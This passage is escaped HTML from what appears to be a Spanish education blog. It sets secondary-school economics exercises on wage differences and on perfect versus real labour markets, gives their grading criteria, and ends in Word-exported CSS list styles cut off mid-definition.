none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 